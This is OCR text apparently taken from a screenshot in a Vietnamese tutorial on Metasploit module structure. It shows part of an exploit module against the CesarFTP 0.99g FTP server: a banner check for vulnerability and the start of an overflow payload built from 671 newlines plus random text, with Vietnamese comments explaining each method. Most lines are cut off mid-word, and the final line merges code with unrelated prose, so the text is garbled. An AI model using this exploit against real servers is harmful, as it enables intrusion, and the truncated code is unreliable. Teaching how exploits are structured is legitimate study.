
        ],

    'DisclosureDate' => 'Jun 12 2006',

    'DefaultTarget'  => 0))

          end

#Phương thức check có thể có hoặc không, và sẽ được t
#Thường dùng để kiểm tra target có thể khai thác được
     def check

    connect

    disconnect    

    if (banner =~ /CesarFTP 0\.99g/)   #kiểm tra bann
        return Exploit::CheckCode::Vulnerable   #serv
    end

        return Exploit::CheckCode::Safe   #server khô
     end

#Phương thức này được gọi khi thực hiện lệnh exploit 
     def exploit

    connect_login   #sử dụng hàm login FTP

    sploit =  "\n" * 671 + rand_text_english(3, paylo
    sploit  Cấu trúc một exploit là :
